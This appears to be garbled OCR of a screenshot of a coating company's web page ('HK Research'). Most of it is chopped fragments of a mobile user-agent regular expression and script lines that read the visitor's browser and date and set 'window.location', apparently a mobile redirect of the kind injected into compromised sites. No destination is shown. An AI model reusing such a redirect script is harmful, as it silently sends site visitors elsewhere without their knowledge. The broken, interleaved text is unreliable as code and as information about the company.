
w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|x
)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n
|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|w
g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qte
|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0
|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3
v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|
{var tdate = new Date(new Date().getTime(
window.location=b;}}})(navigator.userAgent|
ABOUT US
LA
As the industry’s leading coating
03
technology expert, HK Research
Jun